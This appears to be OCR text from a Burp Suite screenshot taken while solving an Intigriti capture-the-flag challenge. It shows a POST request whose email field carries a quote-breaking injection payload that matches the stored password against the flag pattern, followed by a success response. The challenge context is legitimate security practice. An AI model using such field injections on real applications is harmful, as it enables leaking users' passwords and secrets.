 Burp Suite Professional v2022.12.6 - Temporary Project - licensed to intigriti [7 user license]
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
4 × +
Send Cancel < > Target: https://challenge-0123.intigriti.io HTTP/2
Request
Pretty Raw Hex \n
1 POST /editor.html HTTP/2
2 Host: challenge-0123.intigriti.io
3 Cookie: session=
eyJ1c2VybmFtZSI6ImFhYScifQ.Y8k3HA.d3CAcmtEV_RmbYK0b
OJB7GUoSfE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://challenge-0123.intigriti.io
11 Referer:
https://challenge-0123.intigriti.io/editor.html
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 email=a@a.com" ||
this.password.match(/INTIGRITI{.*/) || "
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
44 </div>
45 <div id="content" class="space-y-3">
46
47
48 <div role="alert">
49 <div class="bg-green-500 text-white
font-bold rounded-t px-4 py-2">
50 Success
51 </div>
52 <div class="border border-t-0
border-green-400 rounded-b bg-greeb-100
px-4 py-3 text-green-700">
53 <p>
Email updated
</p>
54 </div>
55 </div>
56
57 </div>
58 <form id="form" method="post" class="
space-y-3">
59 <input type="email" name="email" id="ema
class="text-sm p-2 rounded-lg shadow
w-full border border-gray-100" placehol
"email"/>
60 <button class="bg-transparent
Search... 0 m
Inspector
Selection 12 (0xc)
Selected text
TIGRITI{.*/)
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
INTIGRITI